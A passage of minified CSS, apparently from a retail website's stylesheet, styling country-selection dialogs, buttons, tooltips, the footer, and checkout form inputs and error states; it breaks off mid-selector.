.change-country__others--list-item:hover{border-color:#f2f2f2;color:#373737;background-color:#f2f2f2;border-radius:.7rem}.ui-dialog .change-country__others--list-item:hover a{color:#373737}.ui-dialog .change-country__others--list-item a{padding:0 0 0 5rem;color:#373737}.ui-dialog .change-country__pick-another{margin-bottom:3rem}.ui-dialog .change-country--expanded .change-country__list{display:block}.ui-dialog .change-country--text{font-size:1.8rem}.ui-dialog .change-country--suggestion{font-size:2.1rem}.ui-dialog .change-country--btn{font-size:1.4rem}.ui-dialog .change-country .al-change-country:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.ui-dialog.country-dialog{max-width:32rem!important;min-width:32rem!important;border-radius:.7rem}.ui-dialog.country-dialog .ui-dialog-content{padding:2rem;height:auto!important}.ui-dialog.country-dialog .change-country .xbr-container--expanded{border:none}.ui-dialog.country-dialog .xbr-selector li::before{content:none}.ui-dialog.country-dialog .xbr-selector .select2-selection{border-radius:.7rem;border:1px solid #bababa;text-transform:uppercase;height:4rem;position:relative}.ui-dialog.country-dialog .xbr-selector .select2-selection::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;top:-1px;right:4rem}.ui-dialog.country-dialog .xbr-selector .select2-selection__rendered{padding:.5rem 1.5rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:18rem}.ui-dialog.country-dialog .xbr-selector .select2-selection b{top:40%;right:1.5rem}.ui-dialog.country-dialog .xbr-selector .js-select-box.mobile-device,.ui-dialog.country-dialog .xbr-selector .js-select2.mobile-device{border-radius:.7rem;border:1px solid #bababa;text-transform:uppercase;height:4rem;position:relative;padding-right:7rem;max-width:100%;text-overflow:ellipsis;overflow:hidden!important}.ui-dialog.country-dialog .xbr-selector .js-select-box.mobile-device::before,.ui-dialog.country-dialog .xbr-selector .js-select2.mobile-device::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;top:-1px;right:4rem}.ui-dialog.country-dialog .ui-dialog-titlebar-close{top:0;right:-1rem}.ui-dialog .change-country__others--xbr a{padding:0 0 0 5rem}.ui-dialog .change-country__others--xbr a img{max-width:5.7rem}.ui-dialog .change-country.change-country--xbr{height:auto}.ui-dialog .switcher_country_dropdown,.ui-dialog .switcher_currency_dropdown{position:relative}.ui-dialog .switcher_country_dropdown::before,.ui-dialog .switcher_currency_dropdown::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;right:9rem;bottom:0}.overlay-body{background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;-moz-transition:opacity .3s;-o-transition:opacity .3s;-webkit-transition:opacity .3s;transition:opacity .3s;display:none}.filters-open .overlay-body{z-index:6}.overlay-body.active{display:block;opacity:.75}.filters-open{overflow:hidden}.overlay-active-container,.overlay-active-container>*{z-index:6!important}.ui-dialog-titlebar-close{width:3.2rem;height:3.2rem;background:transparent url(../images/svg-icons/cross.svg) no-repeat center center;border:none}.ui-dialog-titlebar-close:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.ui-dialog-titlebar-close:focus-visible{outline:.5rem auto #000}}.loader__indicator{background:url(../images/CTloader.gif) no-repeat 0 0;width:42px;height:42px;position:fixed;top:50%;left:50%;margin-left:-2.1rem;margin-top:-2.1rem;z-index:21}.form__addressgroup .loader__indicator,.form__formgroup--active .loader__indicator,.pdp-main__product-content .loader__indicator,.product-set__loader .loader__indicator{position:absolute;top:40%}.sorting__container--bottom .loader__indicator{position:absolute;top:-4rem}.footer_form_newsletter-progress .loader__indicator{position:absolute}.cards__item .loader__indicator{position:absolute}.loader__indicator--new{background:url(../images/CTloader-new.gif) no-repeat 0 0;width:22px;height:22px;position:absolute;top:4.5rem;right:1rem}.web-chat-button{display:none}@media only screen and (min-width:768px){.web-chat-button{display:block;position:fixed;bottom:0;cursor:pointer;z-index:6}.pt_order-confirmation .web-chat-button{display:none}.web-chat-button__inner{white-space:nowrap;font-size:1.5rem;color:#001f49;text-transform:uppercase}.web-chat-button__inner--link{text-align:center;font-family:Futura,Arial;font-weight:600;padding:1.2rem 4.5rem 1.2rem 1.5rem;display:inline-block;position:relative;background-color:#e8e8e8;border:1px solid #dad6d4;border-bottom:none}.web-chat-button__inner--link:after{content:'';width:2.3rem;height:2rem;background:url(../images/svg-icons/web-chat.svg);background-size:100%;position:absolute;top:1.1rem;right:1.2rem;opacity:.5}.web-chat-button__inner--link:hover{text-decoration:none}}.button,button{text-transform:uppercase;text-decoration:none;border-width:.1rem;border-style:solid;white-space:normal;color:#fff;padding:1.4rem 2rem;font-family:Futura,Arial;font-size:1.4rem;letter-spacing:.1rem;cursor:pointer;border-radius:.5rem}.button:hover,button:hover{text-decoration:none}.button__disabled,button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--1,button__primary--1{border-color:#001f49;color:#fff;background-color:#001f49}.button__primary--1:focus,.button__primary--1:hover,button__primary--1:focus,button__primary--1:hover{border-color:#475966;color:#fff;background-color:#475966}.button__primary--1:focus,button__primary--1:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.button__primary--1:active,button__primary--1:active{border-color:#aab6c7;color:#fff;background-color:#aab6c7}.button__primary--1.button__disabled,button__primary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--2,button__primary--2{border-color:#116a60;color:#fff;background-color:#116a60}.button__primary--2:focus,.button__primary--2:hover,button__primary--2:focus,button__primary--2:hover{background-color:#36817a}.button__primary--2:focus,button__primary--2:focus{outline:.2rem auto #373737!important}.button__primary--2:active,button__primary--2:active{background-color:#66b2a3}.button__primary--2.button__disabled,button__primary--2.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--3,button__primary--3{border-color:#373737;color:#fff;background-color:#373737}.button__primary--3:focus,.button__primary--3:hover,button__primary--3:focus,button__primary--3:hover{background-color:#5e5e5e}.button__primary--3:focus,button__primary--3:focus{outline:.2rem auto #373737!important}.button__primary--3:active,button__primary--3:active{background-color:#5e5e5e}.button__primary--3.button__disabled,button__primary--3.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__secondary--1,button__secondary--1{border-color:#e8e8e8;color:#5e5e5e;background-color:#fff}.button__secondary--1:focus,.button__secondary--1:hover,button__secondary--1:focus,button__secondary--1:hover{background-color:#e8e8e8}.button__secondary--1:focus,button__secondary--1:focus{outline:.2rem auto #373737!important}.button__secondary--1.button__disabled,button__secondary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__secondary--1:active,button__secondary--1:active{background-color:#f5f5f5}.button__secondary--1.button__disabled,button__secondary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__tertiary--1,button__tertiary--1{border-color:#e8e8e8;color:#fff;background-color:rgba(255,255,255,.3)}.button__tertiary--1:focus,.button__tertiary--1:hover,button__tertiary--1:focus,button__tertiary--1:hover{background-color:#e8e8e8}.button__tertiary--1:focus,button__tertiary--1:focus{outline:.2rem auto #373737!important}.button__tertiary--1:active,button__tertiary--1:active{background-color:#f5f5f5}.button--footer,button--footer{height:3.5rem;padding:0 1.4rem;border-color:#001f49}.button--footer:focus,button--footer:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.button--unstyled,button--unstyled{letter-spacing:normal;background:0 0;border:none;text-align:inherit;text-transform:inherit;padding:0}.sticky-cta{background-color:#fff;border-top:.1rem solid #e8e8e8;box-shadow:0 .4rem .5rem 0 rgba(0,0,0,.1);padding:1rem 2rem;top:6rem;z-index:6}.dw-apple-pay-button{margin:1rem 0 0 0}.dw-apple-pay-button:active,.dw-apple-pay-button:hover{margin:1rem 0 0 0}.dw-apple-pay-button:after{display:none}apple-pay-button{--apple-pay-button-width:100%;--apple-pay-button-height:48px;--apple-pay-button-border-radius:5px;--apple-pay-button-margin:5px 0px}.ui-tooltip{background:#fff;border-radius:.4rem;border:.1rem solid #dad6d4;max-width:30rem;box-shadow:0 0 .7rem rgba(0,0,0,.1);padding:.8rem 1rem;z-index:102;position:absolute;font-size:1.2rem}.ui-tooltip p{margin:.5rem 0}.ui-tooltip:after,.ui-tooltip:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.ui-tooltip:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:1.5rem;margin-left:-1.5rem}.ui-tooltip:before{border-color:rgba(209,202,197,0);border-top-color:#dad6d4;border-width:1.6rem;margin-left:-1.6rem}.ui-tooltip--dark{color:#fff;background:#373737;border-radius:.5rem;padding:.5rem 1rem}.ui-tooltip--dark:after,.ui-tooltip--dark:before{border-color:transparent;border-top-color:#373737}.ui-tooltip--arrow-left:after,.ui-tooltip--arrow-left:before{display:none}.tooltip-content{display:none}.ui-dialog.tooltip-dialog{top:0!important;width:100%!important;height:100%!important;min-width:100%!important;max-width:100%!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{margin:0;border-bottom:1px solid #dad6d4;text-align:left;padding:2rem 2rem 1rem;background-color:#fff;width:100%;z-index:999;position:fixed}.ui-dialog.tooltip-dialog .closePlpModal{position:fixed;bottom:0;left:0;width:100%;height:4rem;z-index:100;color:#fff;background-color:#001f49;text-align:center;padding:1rem}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0}.ui-dialog.tooltip-dialog .ui-dialog-content{overflow:auto!important;-webkit-overflow-scrolling:touch}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:.1rem;margin:-.1rem;overflow:hidden;padding:0;position:absolute;width:.1rem}@media only screen and (min-width:768px){.ui-dialog.tooltip-dialog{top:2.5rem!important;width:auto!important;height:auto!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{position:static}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0 4rem}.ui-tooltip--arrow-left:after,.ui-tooltip--arrow-left:before{top:initial;bottom:-.8rem;border-width:.8rem .4rem .4rem;right:auto;left:0;margin-left:0;transform:rotate(26deg);display:block}}@media only screen and (min-width:1024px){.ui-dialog.tooltip-dialog{min-width:94rem!important;max-width:94rem!important}}.footer{font-size:1.4rem;padding-bottom:2.5rem}.footer .navigation{min-height:8.5rem;display:flex;align-items:center;position:relative;transform:none;-webkit-transform:none;height:8.5rem;height:unset;width:auto;background:#ebedf3;overflow-y:auto}.footer--sticky{padding-bottom:9.5rem}@media only screen and (min-width:768px){.footer--pushed{padding-bottom:5rem}}.footer--checkout{padding-top:2.3rem;border-top:.6rem solid #001f49;background-color:#fff}.footer .col-wrap{flex-direction:column}@media only screen and (min-width:768px){.footer .col-wrap{flex-direction:row}}.menu-active .footer{overflow-y:hidden;position:relative}.footer .content__block,.footer .input-box{display:block!important;float:none}.footer .content__block--secureshopping{padding-top:3.5rem;margin-top:0}.footer .payment-info__li img{width:100%}@media only screen and (min-width:768px){.footer .payment-info__li img{max-width:4rem}}.footer__form-result.active{display:inline-block;width:100%;margin:2.7rem 0}.footer__form-result.active+form{display:none}.footer__form{width:100%;display:inline-block;position:relative}.footer__form .form__label{font-size:1.4rem}.footer__form .form__input{width:100%;height:3.5rem}.footer__form .form__input:focus{border:.2rem solid!important}.lang-es .footer__form .form__input{width:28.5rem}.footer__form .parent-el-error .form__input::placeholder{color:#bc2e35}.footer__form .parent-el-error .form__input:focus[aria-invalid=true]{color:#bc2e35;background-color:#ffe1e2}.footer__form .form__row{display:flex;justify-content:center;align-items:center;margin:0}.footer__form .parent-el-error{position:relative;padding-bottom:1rem;background-color:transparent}.footer__form .parent-el-error .error{position:absolute;bottom:-1rem;left:2.5rem;font-size:1.4rem;font-family:Futura,Arial}@media only screen and (min-width:768px){.footer__form .parent-el-error .error{width:120%;text-align:left;left:0}}.footer__form .col-wrap{flex-direction:column-reverse}@media only screen and (min-width:768px){.footer__form .col-wrap{flex-direction:row-reverse}}.footer .list-title{font-size:1.4rem;text-transform:uppercase;font-weight:600;margin-bottom:1.2rem}.footer .link-list{padding-bottom:.8rem!important}.footer .link-list li{margin-bottom:1rem;text-align:left}.footer .link-list li a{color:#5e5e5e;text-transform:uppercase}.footer .list-logos{padding:1rem 0;margin:1rem 0;border:.1rem #e8e8e8;border-style:solid none}.footer .secure-payment{border-top:.1rem solid #e8e8e8}.footer .main__area--footer:before{height:0}.footer .main__area--footer-content{flex-direction:column;max-width:94rem}.footer__accordion{background-color:#fff;color:#001f49;cursor:pointer;padding:1.8rem;width:100%;text-align:left;border:0;border-top:.1rem solid #bababa;outline:0;transition:.4s;display:block;font-weight:600;outline:0;padding:1.8rem;position:relative;text-align:left;transition:.4s;width:100%}@media only screen and (min-width:768px){.footer__accordion{display:none}}.footer__accordion:last-child{border-width:.1rem 0}.footer__accordion:after{content:'';position:absolute;background:url(../images/svg-icons/arrow-filled.svg) no-repeat center center;width:1rem;height:1rem;background-size:contain;-moz-transform:rotate(-90deg) skew(0);-ms-transform:rotate(-90deg) skew(0);-webkit-transform:rotate(-90deg) skew(0);transform:rotate(-90deg) skew(0);-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s;right:1.8rem;top:40%;padding:.8rem}.footer__accordion.active::after{content:'';transform:rotate(90deg) skew(0)}.footer__accordion-item{padding:0 1.8rem;background-color:#fff;overflow:hidden;display:none}@media only screen and (min-width:768px){.footer__accordion-item{display:block}}.footer__accordion-item .list-title{display:none}@media only screen and (min-width:768px){.footer__accordion-item .list-title{display:block}}@media only screen and (min-width:768px){.footer__form .form__input{height:3.5rem;width:25rem}}.input{border:.1rem solid #5e5e5e;color:#5e5e5e;padding:.6rem}.input:focus{color:#5e5e5e}.input--monogram{width:6.5rem}.input--monogram:focus::-webkit-input-placeholder{color:transparent}.input--monogram:focus:-moz-placeholder{color:transparent}.input--monogram:focus::-moz-placeholder{color:transparent}.input--monogram:focus:-ms-input-placeholder{color:transparent}.input--monogram::-webkit-input-placeholder{text-transform:none}.input--monogram::-moz-placeholder{text-transform:none}.input--monogram:-ms-input-placeholder{text-transform:none}.input--monogram:-moz-placeholder{text-transform:none}.experian-query__input{height:4.7rem}.upcoming-redesign .experian-query__input{height:4rem;border-radius:.5rem;border:1px solid #d8d8d8}.experian-query__input::-webkit-input-placeholder{color:transparent}.experian-query__input:focus::-webkit-input-placeholder{color:#5e5e5e}.experian-query__input::-ms-input-placeholder{color:transparent!important}.experian-query__input:focus::-ms-input-placeholder{color:#5e5e5e!important}.experian-query__input::-moz-placeholder{color:transparent}.experian-query__input:focus::-moz-placeholder{color:#5e5e5e}.experian-query__input:focus+.address-picklist-container{display:block}.header__locale-switcher{float:none;background-color:#bababa;margin-right:0;transition:all .1s ease-in-out;cursor:pointer}.header__locale-switcher--non-touch{display:none}.header__locale-switcher--panel{text-align:left}.header__locale-switcher--current-lang{margin-right:1rem}.header__locale-switcher--locale{font-weight:600;padding:1.5rem 4rem}.active>.header__locale-switcher--arrow{transform:rotate(-90deg) skew(0)!important}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.header__locale-switcher{padding:0 .5rem!important;background-color:#fff;z-index:12}.header__locale-switcher:hover{text-decoration:none!important;transform:scale(1.1)}.header__locale-switcher--non-touch{height:2.9rem;display:inline-flex}.header__locale-switcher--non-touch>.header__locale-switcher{display:flex;align-items:center;color:#373737}.header__locale-switcher--panel{text-align:center;display:none;position:absolute;padding-top:2.9rem;left:0;background-color:#fff;z-index:11}.header__locale-switcher--panel-active{-moz-box-shadow:0 2px 4px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 4px 1px rgba(0,0,0,.2);box-shadow:0 2px 4px 1px rgba(0,0,0,.2);margin-top:0;display:block}.header__locale-switcher--title{display:none}.header__locale-switcher--current-lang{margin-right:.2rem}.header__locale-switcher--locale{font-weight:400;border-top:.1rem solid #f5f5f5;padding:.5rem 1rem}}.icheckbox_minimal,.iradio_minimal{display:block;float:left;margin:0 10px 0 0;padding:0;width:20px;height:20px;background:url(../images/form-ui/minimal-tick.png) no-repeat;border:none;background-size:200px 20px;cursor:pointer}.icheckbox_minimal{background-position:0 0}.icheckbox_minimal.hover{background-position:-20px 0}.icheckbox_minimal.checked{background-position:-40px 0}.icheckbox_minimal.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal.checked.disabled{background-position:-80px 0}.iradio_minimal{background-position:-100px 0}.iradio_minimal:focus{outline:-webkit-focus-ring-color auto .5rem}.iradio_minimal.hover,span.iradio_minimal:hover{background-position:-120px 0}.iradio_minimal.checked{background-position:-140px 0}.iradio_minimal.disabled{background-position:-160px 0;cursor:default}.iradio_minimal.checked.disabled{background-position:-180px 0}.closeendedquestion{z-index:1}.lang-de .attribute__swatch--option-ontop{min-width:13.5rem;height:auto}.lang-de .button--tie-cuff{padding:.7rem .2rem;text-align:center;line-height:1.5rem}.lang-de .tc-matcher__container{max-width:48%;width:48%}.lang-de .order-history__td-date,.lang-de .order-history__th-date{width:13rem;padding-right:0}.lang-de .order-history__td-details{width:12rem;padding-left:0}.lang-en[data-country=AU] .grid__swatch--special{min-width:4rem;width:100%}.lang-en[data-country=AU] .grid__swatch--option-ontop{width:100%}.lang-en[data-country=AU] .grid__swatch--option-ontop,.lang-en[data-country=AU] .grid__swatch--positioned{min-width:4.3rem}.lang-nl .capitalize--nl{text-transform:capitalize!important}input,select{font-family:Futura,Arial;font-size:1.6rem;display:block;padding:1.2rem;border:1px solid #5e5e5e;background-color:#fff;width:100%}input.error,select.error{border:.1rem solid #bc2e35;color:#bc2e35;background-color:#ffe1e2}input.error::placeholder,select.error::placeholder{color:#bc2e35}select{box-sizing:border-box;margin:0}select:hover{border:.1rem solid #bababa}select::-ms-expand{display:none}.parent-el-error .required::placeholder{color:#bc2e35}.parent-el-error .required:focus[aria-invalid=true]{color:#bc2e35;background-color:#ffe1e2}.parent-el-error .cardholdername{border:.2rem solid #bc2e35;background-color:#ffe1e2}.checkbox,.radio{position:absolute;visibility:hidden;width:2rem;height:2rem}.checkbox+label,.radio+label{position:relative;cursor:pointer;padding:0;height:auto;display:inline-block}.checkbox:hover+label:before,.radio:hover+label:before{border:.2rem solid #5e5e5e}.checkbox:disabled+label,.radio:disabled+label{color:#5e5e5e;cursor:auto}.checkbox:disabled+label:before,.radio:disabled+label:before{border:none;background:#bababa}.checkbox+label:before,.radio+label:before{margin-right:1rem;display:inline-block;vertical-align:middle;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e}.checkbox+label:before{content:'';margin-right:1rem;display:inline-block;vertical-align:middle;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e}.checkbox:checked+label:after{content:'';position:absolute;left:.8rem;top:.6rem;width:.5rem;height:1rem;border:solid #001f49;border-width:0 .2rem .2rem 0;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.radio+label:before{border-radius:50%}.radio:checked+label:after{content:'';position:absolute;left:.5rem;top:.5rem;width:1rem;height:1rem;background-color:#001f49;border-radius:50%}.checkout-login .required-indicator,.wrapper--checkout .required-indicator{display:none}.js-billing-validate,.js-summary-checkbox{border-color:#b9262c}.js-billing-validate.radioerror,.js-summary-checkbox.radioerror{outline:.2rem solid #b9262c;border-color:#b9262c}.payment__error.show{padding-left:18rem}.payment__error.show,.summary__error.show{color:#b9262c;margin:.5rem 0;font-size:13px;font-size:1.3rem}.form__op-out{justify-content:flex-end}.form__row--checked{display:none}.form__row--checked.show{display:block}.form__row--unchecked{display:none}.form__row--unchecked.show{display:block}.form__row--giftcert{float:none}.form__row--giftcert p{margin:0}.form__row--giftcert a{color:#7c8da4}.form__container{position:relative}.form__container .form-caption{display:none}.form__container__pullright{float:right}.form__formgroup--panel h3,.form__formgroup--panel p{font-size:1.4rem}.form__emailgiftwrap{width:100%;padding:0 2rem}.form__element input[type=checkbox],.form__element input[type=radio]{opacity:0}.form__radio-faux-label{font-size:16px;font-size:1.6rem}.form__radio-group--item,.form__radio-group--item-selected{font-size:1.6rem;margin-bottom:1rem;border:solid 1px #5e5e5e;background:#fff;line-height:2.5rem}.form__radio-group--item-selected{color:#fff}.form__radio-group--item-selected .store-delivery__ct-logo{display:none}.form__radio-group--item-selected .store-delivery__ct-logo--white{display:block}.form__radio-group--item-disabled{background-color:#e8e8e8}.form__radio-group--item{border:1px solid #bababa;line-height:.1rem;display:inline-block}.form__radio-group--item .form__row--element{font-size:13px;font-size:1.3rem}.form__radio-group--item-new{line-height:.1rem;border:dotted 2px #bababa;list-style:none}.form__radio-group--item-new[class*=selected]{border:dotted 2px #66b2a3}.form__radio-group--item-selected{background:#373737}.form__error-msg{color:#b9262c;padding:0 .2rem;margin:.5rem 0}.form__invoice-img img{height:3.2rem;background-color:#fff;padding:.2rem .9rem}.form__gift-message{font-size:13px;font-size:1.3rem}.form__saved-cards--card-removed{color:#b9262c;background-color:#ffe7ea}.form__row{position:relative;justify-content:flex-end}.form__row.parent-el-error.required .error+.required[aria-invalid=false]{background-color:#ffe1e2;border:solid .2rem #b9262c}.form__row.required .error+.required{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row.required .error+.required[aria-invalid=true]{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row.required .error+.required[aria-invalid=false]{border:solid .1rem #5e5e5e;background-color:#fff}.form__row.required .error+.required[aria-invalid=false]:-webkit-autofill{background:#fff}.form__row.required .error+.required:-webkit-autofill{background:#fff}.form__row--marketing .form__label{display:inline-block;font-size:1.4rem}.form__row--payment-group .form__row--element.selected{background-color:#373737;color:#fff}.form__row--payment-group .form__row--element{border:1px solid #bababa}.form__row .form__row.form__row--savecard .icheckbox_minimal{float:left!important;margin-right:1rem}.form__row .form__row.form__row--savecard .form__label{font-size:1.6rem}.form__row--date .parent-el-error{padding-bottom:0}.form__row--date .parent-el-error .form__input{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row--ta .form__row--legend{float:left;max-width:80%}.form__row--char-count{font-size:13px;font-size:1.3rem;color:#5e5e5e;float:none}.form__row div.error,.form__row span.error,.form__row.error{display:inline-block;color:#b9262c;font-family:Futura,Arial;font-size:1.4rem;margin:1rem 0;line-height:initial;padding-left:0;width:100%;margin-top:0}.brochure__rightcol .form__row div.error,.brochure__rightcol .form__row span.error,.brochure__rightcol .form__row.error{display:inline-block!important;text-align:left}.pt_checkout .form__row div.error,.pt_checkout .form__row span.error,.pt_checkout .form__row.error{float:left;display:block;line-height:1.8rem;font-family:Futura,Arial;font-size:1.4rem}.checkout-login .form__row div.error,.checkout-login .form__row span.error,.checkout-login .form__row.error,.form__row--half .form__row div.error,.form__row--half .form__row span.error,.form__row--half .form__row.error,.login-box .form__row div.error,.login-box .form__row span.error,.login-box .form__row.error{padding-left:0;text-align:left}.form__row--cta .form__row div.error,.form__row--cta .form__row span.error,.form__row--cta .form__row.error{width:100%;padding-left:0}.form__row .form__selectbox span.error{margin-left:0;padding-left:0}.form__row--date-field{width:80%}.form__row--legend{font-size:13px;font-size:1.3rem}.form__row--cb .form-caption{display:inline-block;padding:0 0 1rem .5rem;color:#dad6d4;padding-left:3rem}.form__row--cb .form__label{font-size:13px;font-size:1.3rem;display:inline-block;float:none}.form__row--cb .form__row .icheckbox_minimal{float:left!important;margin-top:0}.form__row--element{width:100%}.form__formgroup{box-sizing:border-box;margin-bottom:2rem;padding:2rem;border:1px solid #5e5e5e;background-color:#fff;overflow:visible}.brochure__leftcol .form__formgroup{border:none}.brochure__leftcol .form__formgroup--grey,.pt_account .form__formgroup--grey,.pt_checkout-login .form__formgroup--grey{background-color:transparent}.form__underlined{border-bottom:none}.form__prefgroup{border:1px solid #dad6d4;font-size:17px;font-size:1.7rem}.form__prefgroup .form__row{padding-top:1rem}.form__addressgroup .qas__placeholder h3{font-size:24px;font-size:2.4rem;font-weight:400;margin:.5rem 0 1.5rem}.form__selectbox[data-country=AU],.form__selectbox[data-country=FR],.form__selectbox[data-country=GB],.form__selectbox[data-country=US]{position:relative}.form__selectbox[data-country=AU]:after,.form__selectbox[data-country=FR]:after,.form__selectbox[data-country=GB]:after,.form__selectbox[data-country=US]:after{content:'';width:2.4rem;height:1.7rem;position:absolute;top:.8rem;right:3.5rem}.form__selectbox[data-country=GB]:after{background:url(../images/flags/flag-uk.png) no-repeat 0 0}.form__selectbox[data-country=FR]:after{background:url(../images/flags/flag-fr.png) no-repeat 0 0}.form__selectbox[data-country=AU]:after{background:url(../images/flags/flag-au.png) no-repeat 0 0}.form__selectbox[data-country=US]:after{background:url(../images/flags/flag-us.png) no-repeat 0 0}.form__selectbox--checkout{font-size:16px;font-size:1.6rem;display:block;width:100%;height:5.1rem;margin:0;padding-left:1.5rem;border:1px solid #5e5e5e;background:#fff;line-height:5.1rem}.form__selectbox--checkout.form__selectbox--arrow{position:relative;appearance:none;width:100%}.form__selectbox--checkout.form__selectbox--arrow::after{content:"";position:absolute;top:1.8rem;right:2rem;width:0;height:0;border-left:.7rem solid transparent;border-right:.7rem solid transparent;border-top:.7rem solid #001f49;pointer-events:none}.form__selectbox--checkout.form__selectbox--arrow::-ms-expand{display:none}.form__selectbox--hidden{opacity:0;z-index:3;top:0;left:0;font-size:16px;font-size:1.6rem}.form__label{display:block;margin-bottom:.5rem}.form__label--warning{font-size:15px;font-size:1.5rem;padding-top:.2rem}.form__label--account-checkbox{font-size:15px;font-size:1.5rem;padding-top:.2rem}.upcoming-redesign .form__label{margin-bottom:.7rem!important;margin-top:1.1rem;font-size:1.4rem!important;color:#373737!important;font-weight:500}.upcoming-redesign .form__label span{font-size:1.4rem;margin:0!important;color:#373737!important;font-weight:500;line-height:1.8rem}.upcoming-redesign.experian .form__label{margin-bottom:.7rem!important;margin-top:1.1rem!important;font-size:1.4rem!important;color:#373737!important;font-weight:500}.form__block{width:90%}.form__block--border{border:1px dashed #dad6d4}.form__input[disabled=disabled]{opacity:.5}.form__input.error{outline:1px solid #b9262c;border-color:#b9262c}.form__input:focus{background:#fff;outline:1px solid #001f49;border-color:#001f49}.form__row--store .form__input:focus{outline:0;border-color:transparent}.form__input--silent{border:none;background-color:transparent;font-size:1.4rem;font-family:Futura,Arial;width:67.79661%;display:inline-block;padding:.6rem 0}.payment-conditions .form__input--silent{width:100%}.form__row .form__input--silent{padding:.9rem 0 0}.form__input--checkout{padding:1.7rem 1.5rem}.form__input--checkout.open{border:.1rem solid #bababa}.form__input--textarea{float:left;width:100%;border:1px solid #5e5e5e;padding:.5rem}.form__input--textarea:focus{background:#fff;outline:1px solid #001f49;border-color:#001f49}.form__input--textarea-checkout{width:100%!important}.form__input--textarea.error{border:1px solid #b9262c}.tile--returns .form__input--textarea{height:10.5rem;width:39.5rem}.form__input--big{width:100%}.form__input--balance-chk{width:16rem!important;height:4rem}.form__input--accessibility.email,.form__input--accessibility.name,.form__input--accessibility.phone{max-width:50rem}.upcoming-redesign .form__input{padding:.9rem 1rem;border-radius:.5rem;border-color:#d8d8d8;color:#373737}.form__reset-pass{text-decoration:underline;margin-top:0;margin-bottom:2rem}.form__reset-pass:hover{text-decoration:none}.form__tooltip-content{position:static;float:left;display:inline-block;padding:0;margin-bottom:1rem;background:0 0;border:none;box-shadow:none;opacity:1;visibility:visible;position:absolute;width:100%}.form__tooltip-content .content-asset p{margin:0 0 1rem}.form__required-message{font-size:14px;font-size:1.4rem;padding-top:0;line-height:1}.payment-method-options .form__row--element{padding:2.5rem 2rem}.upcoming-redesign label{margin-bottom:.7rem!important;margin-top:1.1rem;font-size:1.4rem!important;color:#373737!important}.upcoming-redesign .requiredindicator{display:inline!important}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}#dwfrm_login input[type=number]::-webkit-inner-spin-button .parent-el-error,#dwfrm_login input[type=number]::-webkit-outer-spin-button .parent-el-error{width:100%;padding:0;transform:none}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error{width:calc(100% + 40px);padding:0 2.5rem;transform:translate(-20px)}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error .form__input,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error .form__input{background-color:#ffe1e2;border:.2rem solid #bc2e35}input[type=number]::-webkit-inner-spin-button .form__selectbox--checkout,input[type=number]::-webkit-outer-spin-button .form__selectbox--checkout{margin-bottom:0;width:100%;clear:left;font-family:Futura,Arial;font-size:1.4rem}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup{justify-content:center}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup .form__input--footer{width:75%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .form__input--footer{width:60%!important;padding-right:10px;padding-left:10px}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .button--footer{padding:0 15px!important}input[type=number]::-webkit-inner-spin-button .form__select-title,input[type=number]::-webkit-outer-spin-button 